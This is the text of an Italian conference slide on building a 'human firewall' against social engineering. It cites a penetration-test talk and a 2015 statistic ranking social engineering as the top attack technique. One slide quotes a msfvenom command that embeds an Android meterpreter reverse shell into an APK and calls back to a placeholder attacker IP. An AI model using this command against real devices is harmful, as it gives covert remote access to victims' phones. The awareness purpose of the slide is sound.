 End Summer Camp 2018
Come costruire un
Firewall umano
Luca Moroni
esc
Partiamo da lì?.... SIIII
HACKINBO®
Spring 2017 Edition
Phishing campaign
➔ … il suo smartphone e la figlia ...
$ msfvenom -x puzzle.apk \
-p android/meterpreter/reverse_tcp \
LHOST=<IL_NOSTRO_IP> LPORT=443 -o /var/www/html/puzzle.apk
«Da APK al Golden Ticket Storia di un penetration test» Andrea Pierini, Giuseppe Trotta HACKINBO Spring Edition 2017
Come costruire un firewall umano - Luca Moroni – ESC 30-8-2018
IN 2015, SOCIAL
ENGINEERING WAS
THE #1 ATTACK
TECHNIQUE. PEOPLE
REPLACED EXPLOITS
AS ATTACKERS’
FAVORITE WAY
TO BEAT
CYBERSECURITY.
ISACA®
Venice Chapter